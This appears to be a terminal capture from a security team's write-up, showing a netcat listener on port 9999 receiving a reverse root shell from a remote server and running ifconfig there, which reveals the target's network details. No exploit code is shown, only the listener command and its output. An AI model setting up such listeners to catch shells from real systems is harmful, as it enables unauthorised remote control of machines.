 [root@iZ2ze3dj8i3kf8hg1yyidmZ ~]# nc -lvp 9999
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from
Ncat: Connection from :47460.
[root@racknerd-35d2ad ~]# w^Hifconfig
ifconfig
docker0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 172.17.0.1  netmask 255.255.0.0  broadcast 172.17.255.255
inet6 fe80::42:80ff:fe36:b5c5  prefixlen 64  scopeid 0x20<link>
ether 02:42:80:36:b5:c5  txqueuelen 0  (Ethernet)
RX packets 0  bytes 0 (0.0 B)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 7  bytes 626 (626.0 B)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 23.234.207.176  netmask 255.255.255.192  broadcast 23.234.207.191
inet6 fe80::216:3cff:fe27:dc7c  prefixlen 64  scopeid 0x20<link>
ether 00:16:3c:27:dc:7c  txqueuelen 1000  (Ethernet)
RX packets 27774001  bytes 5741640800 (5.3 GiB)
RX errors 0  dropped 12  overruns 0  frame 0
TX packets 7468485  bytes 3469670525 (3.2 GiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
Tide安全团队